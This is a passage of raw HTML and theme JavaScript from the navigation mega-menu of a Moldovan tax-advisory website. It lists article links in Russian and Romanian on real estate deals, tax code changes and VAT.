       <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_777","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_777" id="tdi_10_29e" data-td_block_id="tdi_9_777" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_777"  id="tdi_11_a7b" data-td_block_id="tdi_9_777" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_777"  id="tdi_12_3b7" data-td_block_id="tdi_9_777" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_777 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_777" data-td_block_id="tdi_9_777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_777" data-td_block_id="tdi_9_777"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_9af td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_9af" ><script>var block_tdi_13_9af = new tdBlock();
block_tdi_13_9af.id = "tdi_13_9af";
block_tdi_13_9af.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_9af","tdc_css_class":"tdi_13_9af","tdc_css_class_style":"tdi_13_9af_rand_style"}';
block_tdi_13_9af.td_column_number = "3";
block_tdi_13_9af.block_type = "td_block_mega_menu";
block_tdi_13_9af.post_count = "4";
block_tdi_13_9af.found_posts = "192";
block_tdi_13_9af.header_color = "";
block_tdi_13_9af.ajax_pagination_infinite_stop = "";
block_tdi_13_9af.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_9af);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9af));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9af","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9af));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c 